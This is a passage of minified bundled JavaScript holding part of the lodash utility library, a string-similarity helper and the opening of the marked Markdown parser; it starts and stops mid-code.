p=-1,g=Dt(d.length,u);++p<g;)d[p]=s[p].call(this,d[p]);return yn(i,this,d)})}),Om=me(function(i,s){var u=Wi(s,zl(Om));return Jr(i,z,n,s,u)}),IS=me(function(i,s){var u=Wi(s,zl(IS));return Jr(i,L,n,s,u)}),oN=Xr(function(i,s){return Jr(i,W,n,n,n,s)});function aN(i,s){if(typeof i!="function")throw new Un(a);return s=s===n?s:he(s),me(i,s)}function uN(i,s){if(typeof i!="function")throw new Un(a);return s=s==null?0:pt(he(s),0),me(function(u){var d=u[s],p=Zi(u,0,s);return d&&Ui(p,d),yn(i,this,p)})}function cN(i,s,u){var d=!0,p=!0;if(typeof i!="function")throw new Un(a);return qe(u)&&(d="leading"in u?!!u.leading:d,p="trailing"in u?!!u.trailing:p),OS(i,s,{leading:d,maxWait:s,trailing:p})}function fN(i){return kS(i,1)}function dN(i,s){return Om(fm(s),i)}function hN(){if(!arguments.length)return[];var i=arguments[0];return de(i)?i:[i]}function pN(i){return jn(i,T)}function mN(i,s){return s=typeof s=="function"?s:n,jn(i,T,s)}function gN(i){return jn(i,v|T)}function yN(i,s){return s=typeof s=="function"?s:n,jn(i,v|T,s)}function vN(i,s){return s==null||mx(i,s,vt(s))}function cr(i,s){return i===s||i!==i&&s!==s}var wN=rf($p),xN=rf(function(i,s){return i>=s}),Ns=Sx(function(){return arguments}())?Sx:function(i){return tt(i)&&Le.call(i,"callee")&&!ox.call(i,"callee")},de=_.isArray,SN=Bw?vn(Bw):RO;function en(i){return i!=null&&hf(i.length)&&!ei(i)}function st(i){return tt(i)&&en(i)}function kN(i){return i===!0||i===!1||tt(i)&&Vt(i)==Pn}var Gi=b4||zm,TN=Hw?vn(Hw):NO;function EN(i){return tt(i)&&i.nodeType===1&&!Sa(i)}function CN(i){if(i==null)return!0;if(en(i)&&(de(i)||typeof i=="string"||typeof i.splice=="function"||Gi(i)||Ul(i)||Ns(i)))return!i.length;var s=Pt(i);if(s==Mt||s==Xt)return!i.size;if(wa(i))return!nm(i).length;for(var u in i)if(Le.call(i,u))return!1;return!0}function AN(i,s){return ga(i,s)}function ON(i,s,u){u=typeof u=="function"?u:n;var d=u?u(i,s):n;return d===n?ga(i,s,n,u):!!d}function Im(i){if(!tt(i))return!1;var s=Vt(i);return s==gs||s==$o||typeof i.message=="string"&&typeof i.name=="string"&&!Sa(i)}function IN(i){return typeof i=="number"&&ux(i)}function ei(i){if(!qe(i))return!1;var s=Vt(i);return s==ys||s==Hr||s==Sr||s==wl}function RS(i){return typeof i=="number"&&i==he(i)}function hf(i){return typeof i=="number"&&i>-1&&i%1==0&&i<=Z}function qe(i){var s=typeof i;return i!=null&&(s=="object"||s=="function")}function tt(i){return i!=null&&typeof i=="object"}var NS=Vw?vn(Vw):LO;function RN(i,s){return i===s||tm(i,s,vm(s))}function NN(i,s,u){return u=typeof u=="function"?u:n,tm(i,s,vm(s),u)}function MN(i){return MS(i)&&i!=+i}function LN(i){if(mI(i))throw new fe(o);return kx(i)}function _N(i){return i===null}function DN(i){return i==null}function MS(i){return typeof i=="number"||tt(i)&&Vt(i)==pn}function Sa(i){if(!tt(i)||Vt(i)!=mn)return!1;var s=Uc(i);if(s===null)return!0;var u=Le.call(s,"constructor")&&s.constructor;return typeof u=="function"&&u instanceof u&&Pc.call(u)==N4}var Rm=Zw?vn(Zw):_O;function PN(i){return RS(i)&&i>=-Z&&i<=Z}var LS=Gw?vn(Gw):DO;function pf(i){return typeof i=="string"||!de(i)&&tt(i)&&Vt(i)==Di}function xn(i){return typeof i=="symbol"||tt(i)&&Vt(i)==xl}var Ul=Yw?vn(Yw):PO;function bN(i){return i===n}function FN(i){return tt(i)&&Pt(i)==sr}function zN(i){return tt(i)&&Vt(i)==Pi}var UN=rf(rm),WN=rf(function(i,s){return i<=s});function _S(i){if(!i)return[];if(en(i))return pf(i)?ar(i):$t(i);if(aa&&i[aa])return v4(i[aa]());var s=Pt(i),u=s==Mt?Vp:s==Xt?Lc:Wl;return u(i)}function ti(i){if(!i)return i===0?i:0;if(i=Vn(i),i===hn||i===-hn){var s=i<0?-1:1;return s*ce}return i===i?i:0}function he(i){var s=ti(i),u=s%1;return s===s?u?s-u:s:0}function DS(i){return i?As(he(i),0,te):0}function Vn(i){if(typeof i=="number")return i;if(xn(i))return oe;if(qe(i)){var s=typeof i.valueOf=="function"?i.valueOf():i;i=qe(s)?s+"":s}if(typeof i!="string")return i===0?i:+i;i=$w(i);var u=Ac.test(i);return u||ee.test(i)?t4(i.slice(2),u?2:8):Cc.test(i)?oe:+i}function PS(i){return Ar(i,tn(i))}function jN(i){return i?As(he(i),-Z,Z):i===0?i:0}function Re(i){return i==null?"":wn(i)}var BN=bl(function(i,s){if(wa(s)||en(s)){Ar(s,vt(s),i);return}for(var u in s)Le.call(s,u)&&ha(i,u,s[u])}),bS=bl(function(i,s){Ar(s,tn(s),i)}),mf=bl(function(i,s,u,d){Ar(s,tn(s),i,d)}),HN=bl(function(i,s,u,d){Ar(s,vt(s),i,d)}),VN=Xr(Qp);function ZN(i,s){var u=Pl(i);return s==null?u:px(u,s)}var GN=me(function(i,s){i=De(i);var u=-1,d=s.length,p=d>2?s[2]:n;for(p&&Zt(s[0],s[1],p)&&(d=1);++u<d;)for(var g=s[u],x=tn(g),C=-1,I=x.length;++C<I;){var F=x[C],U=i[F];(U===n||cr(U,Ll[F])&&!Le.call(i,F))&&(i[F]=g[F])}return i}),YN=me(function(i){return i.push(n,$x),yn(FS,n,i)});function KN(i,s){return qw(i,ne(s,3),Cr)}function qN(i,s){return qw(i,ne(s,3),Xp)}function QN(i,s){return i==null?i:Jp(i,ne(s,3),tn)}function JN(i,s){return i==null?i:wx(i,ne(s,3),tn)}function XN(i,s){return i&&Cr(i,ne(s,3))}function $N(i,s){return i&&Xp(i,ne(s,3))}function eM(i){return i==null?[]:qc(i,vt(i))}function tM(i){return i==null?[]:qc(i,tn(i))}function Nm(i,s,u){var d=i==null?n:Os(i,s);return d===n?u:d}function nM(i,s){return i!=null&&nS(i,s,CO)}function Mm(i,s){return i!=null&&nS(i,s,AO)}var rM=Kx(function(i,s,u){s!=null&&typeof s.toString!="function"&&(s=bc.call(s)),i[s]=u},_m(nn)),iM=Kx(function(i,s,u){s!=null&&typeof s.toString!="function"&&(s=bc.call(s)),Le.call(i,s)?i[s].push(u):i[s]=[u]},ne),sM=me(ma);function vt(i){return en(i)?dx(i):nm(i)}function tn(i){return en(i)?dx(i,!0):bO(i)}function lM(i,s){var u={};return s=ne(s,3),Cr(i,function(d,p,g){Qr(u,s(d,p,g),d)}),u}function oM(i,s){var u={};return s=ne(s,3),Cr(i,function(d,p,g){Qr(u,p,s(d,p,g))}),u}var aM=bl(function(i,s,u){Qc(i,s,u)}),FS=bl(function(i,s,u,d){Qc(i,s,u,d)}),uM=Xr(function(i,s){var u={};if(i==null)return u;var d=!1;s=Ve(s,function(g){return g=Vi(g,i),d||(d=g.length>1),g}),Ar(i,gm(i),u),d&&(u=jn(u,v|w|T,rI));for(var p=s.length;p--;)am(u,s[p]);return u});function cM(i,s){return zS(i,df(ne(s)))}var fM=Xr(function(i,s){return i==null?{}:zO(i,s)});function zS(i,s){if(i==null)return{};var u=Ve(gm(i),function(d){return[d]});return s=ne(s),Rx(i,u,function(d,p){return s(d,p[0])})}function dM(i,s,u){s=Vi(s,i);var d=-1,p=s.length;for(p||(p=1,i=n);++d<p;){var g=i==null?n:i[Or(s[d])];g===n&&(d=p,g=u),i=ei(g)?g.call(i):g}return i}function hM(i,s,u){return i==null?i:ya(i,s,u)}function pM(i,s,u,d){return d=typeof d=="function"?d:n,i==null?i:ya(i,s,u,d)}var US=Jx(vt),WS=Jx(tn);function mM(i,s,u){var d=de(i),p=d||Gi(i)||Ul(i);if(s=ne(s,4),u==null){var g=i&&i.constructor;p?u=d?new g:[]:qe(i)?u=ei(g)?Pl(Uc(i)):{}:u={}}return(p?zn:Cr)(i,function(x,C,I){return s(u,x,C,I)}),u}function gM(i,s){return i==null?!0:am(i,s)}function yM(i,s,u){return i==null?i:Dx(i,s,fm(u))}function vM(i,s,u,d){return d=typeof d=="function"?d:n,i==null?i:Dx(i,s,fm(u),d)}function Wl(i){return i==null?[]:Hp(i,vt(i))}function wM(i){return i==null?[]:Hp(i,tn(i))}function xM(i,s,u){return u===n&&(u=s,s=n),u!==n&&(u=Vn(u),u=u===u?u:0),s!==n&&(s=Vn(s),s=s===s?s:0),As(Vn(i),s,u)}function SM(i,s,u){return s=ti(s),u===n?(u=s,s=0):u=ti(u),i=Vn(i),OO(i,s,u)}function kM(i,s,u){if(u&&typeof u!="boolean"&&Zt(i,s,u)&&(s=u=n),u===n&&(typeof s=="boolean"?(u=s,s=n):typeof i=="boolean"&&(u=i,i=n)),i===n&&s===n?(i=0,s=1):(i=ti(i),s===n?(s=i,i=0):s=ti(s)),i>s){var d=i;i=s,s=d}if(u||i%1||s%1){var p=cx();return Dt(i+p*(s-i+e4("1e-"+((p+"").length-1))),s)}return sm(i,s)}var TM=Fl(function(i,s,u){return s=s.toLowerCase(),i+(u?jS(s):s)});function jS(i){return Lm(Re(i).toLowerCase())}function BS(i){return i=Re(i),i&&i.replace(V,h4).replace(V3,"")}function EM(i,s,u){i=Re(i),s=wn(s);var d=i.length;u=u===n?d:As(he(u),0,d);var p=u;return u-=s.length,u>=0&&i.slice(u,p)==s}function CM(i){return i=Re(i),i&&Cp.test(i)?i.replace(vc,p4):i}function AM(i){return i=Re(i),i&&xc.test(i)?i.replace(Cl,"\\$&"):i}var OM=Fl(function(i,s,u){return i+(u?"-":"")+s.toLowerCase()}),IM=Fl(function(i,s,u){return i+(u?" ":"")+s.toLowerCase()}),RM=Zx("toLowerCase");function NM(i,s,u){i=Re(i),s=he(s);var d=s?Nl(i):0;if(!s||d>=s)return i;var p=(s-d)/2;return nf(Hc(p),u)+i+nf(Bc(p),u)}function MM(i,s,u){i=Re(i),s=he(s);var d=s?Nl(i):0;return s&&d<s?i+nf(s-d,u):i}function LM(i,s,u){i=Re(i),s=he(s);var d=s?Nl(i):0;return s&&d<s?nf(s-d,u)+i:i}function _M(i,s,u){return u||s==null?s=0:s&&(s=+s),W4(Re(i).replace(ia,""),s||0)}function DM(i,s,u){return(u?Zt(i,s,u):s===n)?s=1:s=he(s),lm(Re(i),s)}function PM(){var i=arguments,s=Re(i[0]);return i.length<3?s:s.replace(i[1],i[2])}var bM=Fl(function(i,s,u){return i+(u?"_":"")+s.toLowerCase()});function FM(i,s,u){return u&&typeof u!="number"&&Zt(i,s,u)&&(s=u=n),u=u===n?te:u>>>0,u?(i=Re(i),i&&(typeof s=="string"||s!=null&&!Rm(s))&&(s=wn(s),!s&&Rl(i))?Zi(ar(i),0,u):i.split(s,u)):[]}var zM=Fl(function(i,s,u){return i+(u?" ":"")+Lm(s)});function UM(i,s,u){return i=Re(i),u=u==null?0:As(he(u),0,i.length),s=wn(s),i.slice(u,u+s.length)==s}function WM(i,s,u){var d=m.templateSettings;u&&Zt(i,s,u)&&(s=n),i=Re(i),s=mf({},s,d,Xx);var p=mf({},s.imports,d.imports,Xx),g=vt(p),x=Hp(p,g),C,I,F=0,U=s.interpolate||X,B="__p += '",Y=Zp((s.escape||X).source+"|"+U.source+"|"+(U===Zr?Ec:X).source+"|"+(s.evaluate||X).source+"|$","g"),$="//# sourceURL="+(Le.call(s,"sourceURL")?(s.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++q3+"]")+`
`;i.replace(Y,function(ie,ve,xe,Sn,Gt,kn){return xe||(xe=Sn),B+=i.slice(F,kn).replace(be,m4),ve&&(C=!0,B+=`' +
__e(`+ve+`) +
'`),Gt&&(I=!0,B+=`';
`+Gt+`;
__p += '`),xe&&(B+=`' +
((__t = (`+xe+`)) == null ? '' : __t) +
'`),F=kn+ie.length,ie}),B+=`';
`;var re=Le.call(s,"variable")&&s.variable;if(!re)B=`with (obj) {
`+B+`
}
`;else if(Tc.test(re))throw new fe(c);B=(I?B.replace(na,""):B).replace(Ep,"$1").replace(El,"$1;"),B="function("+(re||"obj")+`) {
`+(re?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(C?", __e = _.escape":"")+(I?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+B+`return __p
}`;var pe=VS(function(){return Oe(g,$+"return "+B).apply(n,x)});if(pe.source=B,Im(pe))throw pe;return pe}function jM(i){return Re(i).toLowerCase()}function BM(i){return Re(i).toUpperCase()}function HM(i,s,u){if(i=Re(i),i&&(u||s===n))return $w(i);if(!i||!(s=wn(s)))return i;var d=ar(i),p=ar(s),g=ex(d,p),x=tx(d,p)+1;return Zi(d,g,x).join("")}function VM(i,s,u){if(i=Re(i),i&&(u||s===n))return i.slice(0,rx(i)+1);if(!i||!(s=wn(s)))return i;var d=ar(i),p=tx(d,ar(s))+1;return Zi(d,0,p).join("")}function ZM(i,s,u){if(i=Re(i),i&&(u||s===n))return i.replace(ia,"");if(!i||!(s=wn(s)))return i;var d=ar(i),p=ex(d,ar(s));return Zi(d,p).join("")}function GM(i,s){var u=ue,d=Ae;if(qe(s)){var p="separator"in s?s.separator:p;u="length"in s?he(s.length):u,d="omission"in s?wn(s.omission):d}i=Re(i);var g=i.length;if(Rl(i)){var x=ar(i);g=x.length}if(u>=g)return i;var C=u-Nl(d);if(C<1)return d;var I=x?Zi(x,0,C).join(""):i.slice(0,C);if(p===n)return I+d;if(x&&(C+=I.length-C),Rm(p)){if(i.slice(C).search(p)){var F,U=I;for(p.global||(p=Zp(p.source,Re(la.exec(p))+"g")),p.lastIndex=0;F=p.exec(U);)var B=F.index;I=I.slice(0,B===n?C:B)}}else if(i.indexOf(wn(p),C)!=C){var Y=I.lastIndexOf(p);Y>-1&&(I=I.slice(0,Y))}return I+d}function YM(i){return i=Re(i),i&&Ss.test(i)?i.replace(xs,k4):i}var KM=Fl(function(i,s,u){return i+(u?" ":"")+s.toUpperCase()}),Lm=Zx("toUpperCase");function HS(i,s,u){return i=Re(i),s=u?n:s,s===n?y4(i)?C4(i):a4(i):i.match(s)||[]}var VS=me(function(i,s){try{return yn(i,n,s)}catch(u){return Im(u)?u:new fe(u)}}),qM=Xr(function(i,s){return zn(s,function(u){u=Or(u),Qr(i,u,Am(i[u],i))}),i});function QM(i){var s=i==null?0:i.length,u=ne();return i=s?Ve(i,function(d){if(typeof d[1]!="function")throw new Un(a);return[u(d[0]),d[1]]}):[],me(function(d){for(var p=-1;++p<s;){var g=i[p];if(yn(g[0],this,d))return yn(g[1],this,d)}})}function JM(i){return kO(jn(i,v))}function _m(i){return function(){return i}}function XM(i,s){return i==null||i!==i?s:i}var $M=Yx(),e6=Yx(!0);function nn(i){return i}function Dm(i){return Tx(typeof i=="function"?i:jn(i,v))}function t6(i){return Cx(jn(i,v))}function n6(i,s){return Ax(i,jn(s,v))}var r6=me(function(i,s){return function(u){return ma(u,i,s)}}),i6=me(function(i,s){return function(u){return ma(i,u,s)}});function Pm(i,s,u){var d=vt(s),p=qc(s,d);u==null&&!(qe(s)&&(p.length||!d.length))&&(u=s,s=i,i=this,p=qc(s,vt(s)));var g=!(qe(u)&&"chain"in u)||!!u.chain,x=ei(i);return zn(p,function(C){var I=s[C];i[C]=I,x&&(i.prototype[C]=function(){var F=this.__chain__;if(g||F){var U=i(this.__wrapped__),B=U.__actions__=$t(this.__actions__);return B.push({func:I,args:arguments,thisArg:i}),U.__chain__=F,U}return I.apply(i,Ui([this.value()],arguments))})}),i}function s6(){return Tt._===this&&(Tt._=M4),this}function bm(){}function l6(i){return i=he(i),me(function(s){return Ox(s,i)})}var o6=hm(Ve),a6=hm(Kw),u6=hm(zp);function ZS(i){return xm(i)?Up(Or(i)):UO(i)}function c6(i){return function(s){return i==null?n:Os(i,s)}}var f6=qx(),d6=qx(!0);function Fm(){return[]}function zm(){return!1}function h6(){return{}}function p6(){return""}function m6(){return!0}function g6(i,s){if(i=he(i),i<1||i>Z)return[];var u=te,d=Dt(i,te);s=ne(s),i-=te;for(var p=Bp(d,s);++u<i;)s(u);return p}function y6(i){return de(i)?Ve(i,Or):xn(i)?[i]:$t(fS(Re(i)))}function v6(i){var s=++R4;return Re(i)+s}var w6=tf(function(i,s){return i+s},0),x6=pm("ceil"),S6=tf(function(i,s){return i/s},1),k6=pm("floor");function T6(i){return i&&i.length?Kc(i,nn,$p):n}function E6(i,s){return i&&i.length?Kc(i,ne(s,2),$p):n}function C6(i){return Jw(i,nn)}function A6(i,s){return Jw(i,ne(s,2))}function O6(i){return i&&i.length?Kc(i,nn,rm):n}function I6(i,s){return i&&i.length?Kc(i,ne(s,2),rm):n}var R6=tf(function(i,s){return i*s},1),N6=pm("round"),M6=tf(function(i,s){return i-s},0);function L6(i){return i&&i.length?jp(i,nn):0}function _6(i,s){return i&&i.length?jp(i,ne(s,2)):0}return m.after=tN,m.ary=kS,m.assign=BN,m.assignIn=bS,m.assignInWith=mf,m.assignWith=HN,m.at=VN,m.before=TS,m.bind=Am,m.bindAll=qM,m.bindKey=ES,m.castArray=hN,m.chain=wS,m.chunk=kI,m.compact=TI,m.concat=EI,m.cond=QM,m.conforms=JM,m.constant=_m,m.countBy=LR,m.create=ZN,m.curry=CS,m.curryRight=AS,m.debounce=OS,m.defaults=GN,m.defaultsDeep=YN,m.defer=nN,m.delay=rN,m.difference=CI,m.differenceBy=AI,m.differenceWith=OI,m.drop=II,m.dropRight=RI,m.dropRightWhile=NI,m.dropWhile=MI,m.fill=LI,m.filter=DR,m.flatMap=FR,m.flatMapDeep=zR,m.flatMapDepth=UR,m.flatten=mS,m.flattenDeep=_I,m.flattenDepth=DI,m.flip=iN,m.flow=$M,m.flowRight=e6,m.fromPairs=PI,m.functions=eM,m.functionsIn=tM,m.groupBy=WR,m.initial=FI,m.intersection=zI,m.intersectionBy=UI,m.intersectionWith=WI,m.invert=rM,m.invertBy=iM,m.invokeMap=BR,m.iteratee=Dm,m.keyBy=HR,m.keys=vt,m.keysIn=tn,m.map=uf,m.mapKeys=lM,m.mapValues=oM,m.matches=t6,m.matchesProperty=n6,m.memoize=ff,m.merge=aM,m.mergeWith=FS,m.method=r6,m.methodOf=i6,m.mixin=Pm,m.negate=df,m.nthArg=l6,m.omit=uM,m.omitBy=cM,m.once=sN,m.orderBy=VR,m.over=o6,m.overArgs=lN,m.overEvery=a6,m.overSome=u6,m.partial=Om,m.partialRight=IS,m.partition=ZR,m.pick=fM,m.pickBy=zS,m.property=ZS,m.propertyOf=c6,m.pull=VI,m.pullAll=yS,m.pullAllBy=ZI,m.pullAllWith=GI,m.pullAt=YI,m.range=f6,m.rangeRight=d6,m.rearg=oN,m.reject=KR,m.remove=KI,m.rest=aN,m.reverse=Em,m.sampleSize=QR,m.set=hM,m.setWith=pM,m.shuffle=JR,m.slice=qI,m.sortBy=eN,m.sortedUniq=nR,m.sortedUniqBy=rR,m.split=FM,m.spread=uN,m.tail=iR,m.take=sR,m.takeRight=lR,m.takeRightWhile=oR,m.takeWhile=aR,m.tap=TR,m.throttle=cN,m.thru=af,m.toArray=_S,m.toPairs=US,m.toPairsIn=WS,m.toPath=y6,m.toPlainObject=PS,m.transform=mM,m.unary=fN,m.union=uR,m.unionBy=cR,m.unionWith=fR,m.uniq=dR,m.uniqBy=hR,m.uniqWith=pR,m.unset=gM,m.unzip=Cm,m.unzipWith=vS,m.update=yM,m.updateWith=vM,m.values=Wl,m.valuesIn=wM,m.without=mR,m.words=HS,m.wrap=dN,m.xor=gR,m.xorBy=yR,m.xorWith=vR,m.zip=wR,m.zipObject=xR,m.zipObjectDeep=SR,m.zipWith=kR,m.entries=US,m.entriesIn=WS,m.extend=bS,m.extendWith=mf,Pm(m,m),m.add=w6,m.attempt=VS,m.camelCase=TM,m.capitalize=jS,m.ceil=x6,m.clamp=xM,m.clone=pN,m.cloneDeep=gN,m.cloneDeepWith=yN,m.cloneWith=mN,m.conformsTo=vN,m.deburr=BS,m.defaultTo=XM,m.divide=S6,m.endsWith=EM,m.eq=cr,m.escape=CM,m.escapeRegExp=AM,m.every=_R,m.find=PR,m.findIndex=hS,m.findKey=KN,m.findLast=bR,m.findLastIndex=pS,m.findLastKey=qN,m.floor=k6,m.forEach=xS,m.forEachRight=SS,m.forIn=QN,m.forInRight=JN,m.forOwn=XN,m.forOwnRight=$N,m.get=Nm,m.gt=wN,m.gte=xN,m.has=nM,m.hasIn=Mm,m.head=gS,m.identity=nn,m.includes=jR,m.indexOf=bI,m.inRange=SM,m.invoke=sM,m.isArguments=Ns,m.isArray=de,m.isArrayBuffer=SN,m.isArrayLike=en,m.isArrayLikeObject=st,m.isBoolean=kN,m.isBuffer=Gi,m.isDate=TN,m.isElement=EN,m.isEmpty=CN,m.isEqual=AN,m.isEqualWith=ON,m.isError=Im,m.isFinite=IN,m.isFunction=ei,m.isInteger=RS,m.isLength=hf,m.isMap=NS,m.isMatch=RN,m.isMatchWith=NN,m.isNaN=MN,m.isNative=LN,m.isNil=DN,m.isNull=_N,m.isNumber=MS,m.isObject=qe,m.isObjectLike=tt,m.isPlainObject=Sa,m.isRegExp=Rm,m.isSafeInteger=PN,m.isSet=LS,m.isString=pf,m.isSymbol=xn,m.isTypedArray=Ul,m.isUndefined=bN,m.isWeakMap=FN,m.isWeakSet=zN,m.join=jI,m.kebabCase=OM,m.last=Hn,m.lastIndexOf=BI,m.lowerCase=IM,m.lowerFirst=RM,m.lt=UN,m.lte=WN,m.max=T6,m.maxBy=E6,m.mean=C6,m.meanBy=A6,m.min=O6,m.minBy=I6,m.stubArray=Fm,m.stubFalse=zm,m.stubObject=h6,m.stubString=p6,m.stubTrue=m6,m.multiply=R6,m.nth=HI,m.noConflict=s6,m.noop=bm,m.now=cf,m.pad=NM,m.padEnd=MM,m.padStart=LM,m.parseInt=_M,m.random=kM,m.reduce=GR,m.reduceRight=YR,m.repeat=DM,m.replace=PM,m.result=dM,m.round=N6,m.runInContext=O,m.sample=qR,m.size=XR,m.snakeCase=bM,m.some=$R,m.sortedIndex=QI,m.sortedIndexBy=JI,m.sortedIndexOf=XI,m.sortedLastIndex=$I,m.sortedLastIndexBy=eR,m.sortedLastIndexOf=tR,m.startCase=zM,m.startsWith=UM,m.subtract=M6,m.sum=L6,m.sumBy=_6,m.template=WM,m.times=g6,m.toFinite=ti,m.toInteger=he,m.toLength=DS,m.toLower=jM,m.toNumber=Vn,m.toSafeInteger=jN,m.toString=Re,m.toUpper=BM,m.trim=HM,m.trimEnd=VM,m.trimStart=ZM,m.truncate=GM,m.unescape=YM,m.uniqueId=v6,m.upperCase=KM,m.upperFirst=Lm,m.each=xS,m.eachRight=SS,m.first=gS,Pm(m,function(){var i={};return Cr(m,function(s,u){Le.call(m.prototype,u)||(i[u]=s)}),i}(),{chain:!1}),m.VERSION=r,zn(["bind","bindKey","curry","curryRight","partial","partialRight"],function(i){m[i].placeholder=m}),zn(["drop","take"],function(i,s){we.prototype[i]=function(u){u=u===n?1:pt(he(u),0);var d=this.__filtered__&&!s?new we(this):this.clone();return d.__filtered__?d.__takeCount__=Dt(u,d.__takeCount__):d.__views__.push({size:Dt(u,te),type:i+(d.__dir__<0?"Right":"")}),d},we.prototype[i+"Right"]=function(u){return this.reverse()[i](u).reverse()}}),zn(["filter","map","takeWhile"],function(i,s){var u=s+1,d=u==Br||u==ms;we.prototype[i]=function(p){var g=this.clone();return g.__iteratees__.push({iteratee:ne(p,3),type:u}),g.__filtered__=g.__filtered__||d,g}}),zn(["head","last"],function(i,s){var u="take"+(s?"Right":"");we.prototype[i]=function(){return this[u](1).value()[0]}}),zn(["initial","tail"],function(i,s){var u="drop"+(s?"":"Right");we.prototype[i]=function(){return this.__filtered__?new we(this):this[u](1)}}),we.prototype.compact=function(){return this.filter(nn)},we.prototype.find=function(i){return this.filter(i).head()},we.prototype.findLast=function(i){return this.reverse().find(i)},we.prototype.invokeMap=me(function(i,s){return typeof i=="function"?new we(this):this.map(function(u){return ma(u,i,s)})}),we.prototype.reject=function(i){return this.filter(df(ne(i)))},we.prototype.slice=function(i,s){i=he(i);var u=this;return u.__filtered__&&(i>0||s<0)?new we(u):(i<0?u=u.takeRight(-i):i&&(u=u.drop(i)),s!==n&&(s=he(s),u=s<0?u.dropRight(-s):u.take(s-i)),u)},we.prototype.takeRightWhile=function(i){return this.reverse().takeWhile(i).reverse()},we.prototype.toArray=function(){return this.take(te)},Cr(we.prototype,function(i,s){var u=/^(?:filter|find|map|reject)|While$/.test(s),d=/^(?:head|last)$/.test(s),p=m[d?"take"+(s=="last"?"Right":""):s],g=d||/^find/.test(s);p&&(m.prototype[s]=function(){var x=this.__wrapped__,C=d?[1]:arguments,I=x instanceof we,F=C[0],U=I||de(x),B=function(ve){var xe=p.apply(m,Ui([ve],C));return d&&Y?xe[0]:xe};U&&u&&typeof F=="function"&&F.length!=1&&(I=U=!1);var Y=this.__chain__,$=!!this.__actions__.length,re=g&&!Y,pe=I&&!$;if(!g&&U){x=pe?x:new we(this);var ie=i.apply(x,C);return ie.__actions__.push({func:af,args:[B],thisArg:n}),new Wn(ie,Y)}return re&&pe?i.apply(this,C):(ie=this.thru(B),re?d?ie.value()[0]:ie.value():ie)})}),zn(["pop","push","shift","sort","splice","unshift"],function(i){var s=_c[i],u=/^(?:push|sort|unshift)$/.test(i)?"tap":"thru",d=/^(?:pop|shift)$/.test(i);m.prototype[i]=function(){var p=arguments;if(d&&!this.__chain__){var g=this.value();return s.apply(de(g)?g:[],p)}return this[u](function(x){return s.apply(de(x)?x:[],p)})}}),Cr(we.prototype,function(i,s){var u=m[s];if(u){var d=u.name+"";Le.call(Dl,d)||(Dl[d]=[]),Dl[d].push({name:s,func:u})}}),Dl[ef(n,E).name]=[{name:"wrapper",func:n}],we.prototype.clone=Y4,we.prototype.reverse=K4,we.prototype.value=q4,m.prototype.at=ER,m.prototype.chain=CR,m.prototype.commit=AR,m.prototype.next=OR,m.prototype.plant=RR,m.prototype.reverse=NR,m.prototype.toJSON=m.prototype.valueOf=m.prototype.value=MR,m.prototype.first=m.prototype.head,aa&&(m.prototype[aa]=IR),m},Ml=A4();ks?((ks.exports=Ml)._=Ml,Dp._=Ml):Tt._=Ml}).call(ze)}(Bu,Bu.exports);var Ai=Bu.exports,yE={compareTwoStrings:my,findBestMatch:vE};function my(t,e){if(t=t.replace(/\s+/g,""),e=e.replace(/\s+/g,""),t===e)return 1;if(t.length<2||e.length<2)return 0;let n=new Map;for(let l=0;l<t.length-1;l++){const o=t.substring(l,l+2),a=n.has(o)?n.get(o)+1:1;n.set(o,a)}let r=0;for(let l=0;l<e.length-1;l++){const o=e.substring(l,l+2),a=n.has(o)?n.get(o):0;a>0&&(n.set(o,a-1),r++)}return 2*r/(t.length+e.length-2)}function vE(t,e){if(!wE(t,e))throw new Error("Bad arguments: First argument should be a string, second should be an array of strings");const n=[];let r=0;for(let o=0;o<e.length;o++){const a=e[o],c=my(t,a);n.push({target:a,rating:c}),c>n[r].rating&&(r=o)}const l=n[r];return{ratings:n,bestMatch:l,bestMatchIndex:r}}function wE(t,e){return!(typeof t!="string"||!Array.isArray(e)||!e.length||e.find(function(n){return typeof n!="string"}))}function _h(){return{async:!1,breaks:!1,extensions:null,gfm:!0,hooks:null,pedantic:!1,renderer:null,silent:!1,tokenizer:null,walkTokens:null}}let os=_h();function gy(t){os=t}const yy=/[&<>"']/,xE=new RegExp(yy.source,"g"),vy=/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,SE=new RegExp(vy.source,"g"),kE={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},wy=t=>kE[t];function fn(t,e){if(e){if(yy.test(t))return t.replace(xE,wy)}else if(vy.test(t))return t.replace(SE,wy);return t}const TE=/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/ig;function EE(t){return t.replace(TE,(e,n)=>(n=n.toLowerCase(),n==="colon"?":":n.charAt(0)==="#"?n.charAt(1)==="x"?String.fromCharCode(parseInt(n.substring(2),16)):String.fromCharCode(+n.substring(1)):""))}const CE=/(^|[^\[])\^/g;function _e(t,e){let n=typeof t=="string"?t:t.source;e=e||"";const r={replace:(l,o)=>{let a=typeof o=="string"?o:o.source;return a=a.replace(CE,"$1"),n=n.replace(l,a),r},getRegex:()=>new RegExp(n,e)};return r}function xy(t){try{t=encodeURI(t).replace(/%25/g,"%")}catch{return null}return t}const Lo={exec:()=>null};function Sy(t,e){const n=t.replace(/\|/g,(o,a,c)=>{let f=!1,h=a;for(;--h>=0&&c[h]==="\\";)f=!f;return f?"|":" |"}),r=n.split(/ \|/);let l=0;if(r[0].trim()||r.shift(),r.length>0&&!r[r.length-1].trim()&&r.pop(),e)if(r.length>e)r.splice(e);else for(;r.length<e;)r.push("");for(;l<r.length;l++)r[l]=r[l].trim().replace(/\\\|/g,"|");return r}function Hu(t,e,n){const r=t.length;if(r===0)return"";let l=0;for(;l<r&&t.charAt(r-l-1)===e;)l++;return t.slice(0,r-l)}function AE(t,e){if(t.indexOf(e[1])===-1)return-1;let n=0;for(let r=0;r<t.length;r++)if(t[r]==="\\")r++;else if(t[r]===e[0])n++;else if(t[r]===e[1]&&(n--,n<0))return r;return-1}function ky(t,e,n,r){const l=e.href,o=e.title?fn(e.title):null,a=t[1].replace(/\\([\[\]])/g,"$1");if(t[0].charAt(0)!=="!"){r.state.inLink=!0;const c={type:"link",raw:n,href:l,title:o,text:a,tokens:r.inlineTokens(a)};return r.state.inLink=!1,c}return{type:"image",raw:n,href:l,title:o,text:fn(a)}}function OE(t,e){const n=t.match(/^(\s+)(?:```)/);if(n===null)return e;const r=n[1];return e.split(`
